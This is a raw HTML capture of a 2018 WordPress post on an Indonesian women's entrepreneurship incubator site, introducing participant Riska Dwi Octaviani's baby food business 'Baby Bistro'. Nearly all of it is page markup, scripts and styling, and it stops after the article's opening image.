

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/
body_size: 13238
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Mengembangkan bisnis seputar baby food and stuff, yang beri nama &quot;BABY BISTRO&quot; | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,429] -->
<meta name="description"  content="Riska Dwi Octaviani, peserta IWPC-14 di Jakarta, sekarang ini fokus dalam mengembangkan bisnisnya seputar baby food and stuff, yang beri nama &quot;BABY BISTRO&quot;, dengan harapan dengan BABY BISTRO ini dapat bermanfaat bagi orang banyak dan terlahir bayi-bayi Indonesia yang sehat dan terpenuhi gizinya dimasa &#039;emas&#039; mereka." />

<meta name="keywords"  content="womanpreneurcommunity,komunitas,komunitas wirausaha,wirausaha perempuan,iwpc 14" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/#webpage","url":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/","inLanguage":"en-US","name":"Mengembangkan bisnis seputar baby food and stuff, yang beri nama \"BABY BISTRO\"","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/#breadcrumblist"},"description":"Riska Dwi Octaviani, peserta IWPC-14 di Jakarta, sekarang ini fokus dalam mengembangkan bisnisnya seputar baby food and stuff, yang beri nama \"BABY BISTRO\", dengan harapan  dengan BABY BISTRO ini dapat bermanfaat bagi orang banyak dan terlahir bayi-bayi Indonesia yang sehat dan terpenuhi gizinya dimasa ‘emas’ mereka.","datePublished":"2018-02-12T08:05:22+00:00","dateModified":"2018-02-12T08:05:22+00:00"},{"@type":"Article","@id":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/#article","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/#webpage"},"author":{"@id":"https://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Mengembangkan bisnis seputar baby food and stuff, yang beri nama &#8220;BABY BISTRO&#8221;","datePublished":"2018-02-12T08:05:22+00:00","dateModified":"2018-02-12T08:05:22+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/#webpage"},"publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"articleSection":"IWPC 14"},{"@type":"Person","@id":"https://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"https://iwpc.womanpreneur-community.com/#personlogo","url":"https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/","url":"https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/","name":"Mengembangkan bisnis seputar baby food and stuff, yang beri nama \"BABY BISTRO\""}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Mengembangkan bisnis seputar baby food and stuff, yang beri nama &#8220;BABY BISTRO&#8221; Comments Feed" href="https://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fokus dalam Mengembangkan Bisnis Bahan Craft khususnya Bag Making' href='https://iwpc.womanpreneur-community.com/fokus-dalam-mengembangkan-bisnis-bahan-craft-khususnya-bag-making/' />
<link rel='next' title='Fokus mengembangkan bisnis di bidang jasa yaitu jahitan kebaya dan kebaya pengantin' href='https://iwpc.womanpreneur-community.com/fokus-mengembangkan-bisnis-di-bidang-jasa-yaitu-jahitan-kebaya-dan-kebaya-pengantin/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=2781' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fmengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fmengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-2781 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-2781" class="post-2781 post type-post status-publish format-standard hentry category-iwpc-14 has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2018-02-12T08:05:22+00:00">February 12, 2018</time>
</div>


<h1 class="entry-title">
			Mengembangkan bisnis seputar baby food and stuff, yang beri nama &#8220;BABY BISTRO&#8221;	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p><a href="http://iwpc.womanpreneur-community.com/mengembangkan-bisnis-seputar-baby-food-and-stuff-yang-beri-nama-baby-bistro/riska-dwi-octaviani-2/" rel="attachment wp-att-2783"><img class="aligncenter size-full wp-image-2783" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2018/02/Riska-Dwi-Octaviani-1.jpg" alt="" width="2592" height="3456" srcset="https://iwpc.womanpreneur-community.com/wp-content/uploads/2018/02/Riska-Dwi-Octaviani-1.jpg 2592w, https://iwpc.womanpreneur-community.com/wp-content/uploads/2018/02/Riska-Dwi-Octaviani-1-225x300.jpg 225w, https://iwpc.womanpreneur-community.com/wp-content/uploads/2018/02/Riska-Dwi-Octaviani-1-768x1024.jpg 768w" sizes="(max-width: 2592px) 100vw, 2592px" /></a></p>
